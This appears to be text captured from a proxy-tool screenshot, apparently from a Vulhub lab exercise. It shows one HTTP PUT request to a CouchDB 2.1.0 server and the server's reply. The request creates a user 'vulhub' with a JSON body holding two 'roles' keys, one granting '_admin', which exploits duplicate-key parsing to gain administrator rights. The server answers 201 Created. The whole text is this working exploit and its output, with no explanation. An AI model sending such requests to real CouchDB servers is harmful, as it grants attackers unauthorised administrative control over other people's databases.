 Send
Cancel
<
>
Target: http://119.45.55.187:5984
?
Request
Raw
Params
Headers
Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 119.45.55.187:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 110
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles": [],
"password": "vulhub"
}
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: babebca84b
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http://119.45.55.187:5984/_users/org.couchdb.user:vulhub
ETag: "1-8127cb92a3e484faa2efe3be63fba0b3"
Date: Mon, 31 Aug 2020 09:33:09 GMT
Content-Type: application/json
Content-Length: 86
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-8127cb92a3e484faa2efe3be63fba0b3"}